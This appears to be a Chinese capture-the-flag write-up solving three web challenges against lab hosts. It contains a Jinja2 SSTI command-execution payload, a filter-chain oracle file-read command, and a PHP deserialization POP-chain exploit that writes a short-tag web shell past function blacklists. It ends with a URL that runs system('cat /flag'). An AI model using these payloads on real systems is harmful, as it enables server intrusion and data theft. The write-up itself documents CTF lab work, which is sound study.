chuqiubei
easy_flask

登录框输入{{7*7}}发现是ssti,且变量可以从浏览器看出为user
直接ssti即可。1

?user={{cycler.__init__.__globals__.__builtins__['__import__']('os').popen('cat /app/flag').read()}}
file_copy

从报错可以看出其是使用copy函数来处理文件。
我们可以使用php_filter_chains_oracle_exploit一把梭
https://github.com/synacktiv/php_filter_chains_oracle_exploit
1 | python filters_chain_oracle_exploit.py --target http://eci-2zebps6z31jiqnksgy5t.cloudeci1.ichunqiu.com:80 --file /flag --parameter path |


flag{e3945414-f7af-4f0b-b926-5861b0c58339}
easy_ser
1 | 听说pop挺好玩的 |
审一下代码就可以发现链子应该是1
2SDU{__wakeup}->STU{__invoke}->CTF{__toString}
链尾部是文件写入
其中waf1是黑名单检测,直接使用$_GET来逃逸waf3是不允许出现..和/没什么用,直接写index.php同级目录即可,waf3是将字符串变成如下格式
因为签名的16进制字符和行号会有影响所以这里我直接使用多个短标签来绕过1
<?=$a=$_GET[1]?><?=$b=$_GET[2]?><?=$a($b)?>

exp如下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
//error_reporting(0);
function PassWAF1($data){
$BlackList = array("eval", "system", "popen", "exec", "assert", "phpinfo", "shell_exec", "pcntl_exec", "passthru", "popen", "putenv");
foreach ($BlackList as $value) {
if (preg_match("/" . $value . "/im", $data)) {
return true;
}
}
return false;
}
function PassWAF2($str){
$output = '';
$count = 0;
foreach (str_split($str, 16) as $v) {
$hex_string = implode(' ', str_split(bin2hex($v), 4));
$ascii_string = '';
foreach (str_split($v) as $c) {
$ascii_string .= (($c < ' ' || $c > '~') ? '.' : $c);
}
$output .= sprintf("%08x: %-40s %-16s\n", $count, $hex_string, $ascii_string);
$count += 16;
}
return $output;
}
function PassWAF3($data){
$BlackList = array("\.\.", "\/");
foreach ($BlackList as $value) {
if (preg_match("/" . $value . "/im", $data)) {
return true;
}
}
return false;
}
function Base64Decode($s){
$decodeStr = base64_decode($s);
if (is_bool($decodeStr)) {
echo "gg";
exit(-1);
}
return $decodeStr;
}
class STU{
public $stu;
public function __construct($stu){
$this->stu = $stu;
}
public function __invoke(){
echo $this->stu;
}
}
class SDU{
public $Dazhuan;
public function __wakeup(){
$Dazhuan = $this->Dazhuan;
$Dazhuan();
}
}
class CTF{
public $hackman="PD89JGE9JF9HRVRbMV0/Pjw/PSRiPSRfR0VUWzJdPz48Pz0kYSgkYik/Pg==";
public $filename="shell.php";
public function __toString(){
$data = Base64Decode($this->hackman);
$filename = $this->filename;
if (PassWAF1($data)) {
echo "so dirty";
return;
}
if (PassWAF3($filename)) {
echo "just so so?";
return;
}
file_put_contents($filename, PassWAF2($data));
echo "hack?";
return "really!";
}
public function __destruct(){
echo "bye";
}
}
$a=new SDU();
$a->Dazhuan=new STU(new CTF());
$b=serialize($a);
echo $b;
#unserialize($b);

1 | http://eci-2ze4s87zj6xuh0a6cu2r.cloudeci1.ichunqiu.com/shell.php?1=assert&2=system("cat /flag"); |